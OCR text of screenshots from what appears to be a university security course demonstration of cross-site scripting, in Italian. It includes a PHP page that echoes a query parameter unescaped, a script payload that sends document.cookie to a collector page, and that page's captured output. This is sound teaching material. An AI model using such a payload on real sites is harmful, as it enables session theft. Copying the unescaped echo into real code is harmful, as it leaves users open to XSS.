 Applicazione PHP - Mozilla Firefox
File Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
http://sec.educ.di.unito.it/examples/xss/b.php?cookieint=TestCookie=1
Google
Più visitati Ultime notizie iGoogle mynews mybanks rubriche Univ prosp fam fornitori KT Information Security ... DIPINFO Webmail :: B... »
Applicazione PHP
INIZIO
Buongiorno parte B
seguono i nomi e i valori dei cookie intercettati
TestCookie=1
FINE
Applicazione di Prova - Mozilla Firefox
File Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
http://sec.educ.di.unito.it/examples/xss/start.php
Google
Più visitati Ultime notizie iGoogle mynews mybanks rubriche Univ prosp fam fornitori KT »
Applicazione di Prova
nome: <script>window.open("http://sec.educ.di.unito.it/examples/xss/b.php?cookieint="+ document.cookie)</script>
cognome: bergadano cerca
Completato
Applicazione PHP - Mozilla Firefox
File Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
http://sec.educ.di.unito.it/examples/xss/a.php?nome=<scr
Più visitati Ultime notizie iGoogle mynews mybanks rubriche Univ
Applicazione PHP
INIZIO
Buongiorno
Valore di TestCookie = 1
FINE
sec.educ.di.unito.it - default - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
[root@sec xss]# more a.php
<html> <head>
<title>Applicazione PHP</title>
</head> <body>
<?php
setcookie("TestCookie",1);
echo "INIZIO<br>";
echo "Buongiorno ";
echo $_GET['nome'];
echo "<br><br>";
echo "<br>Valore di TestCookie = ";
echo $_COOKIE["TestCookie"];
echo "<br>FINE<br>";
?>
</body> </html>
[root@sec xss]#
Connected to sec.educ.di.unito.it SSH2 - aes128-cbc - hmac-md5 - none 74x19
sec.educ.di.unito.it - default - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
[fpb@sec xss]$ more b.php
<html> <head>
<title>Applicazione PHP</title>
</head> <body>
<?php
echo "INIZIO<br>";
echo "Buongiorno parte B";
echo "<br>";
echo "seguono i nomi e i valori dei cookie intercettati";
echo "<br>";
echo $_GET['cookieint'];
echo "<br>FINE<br>";
?>
</body> </html>
[fpb@sec xss]$
Connected to sec.educ.di.unito.it SSH2 - aes128-cbc - hmac-md5 - none 75x18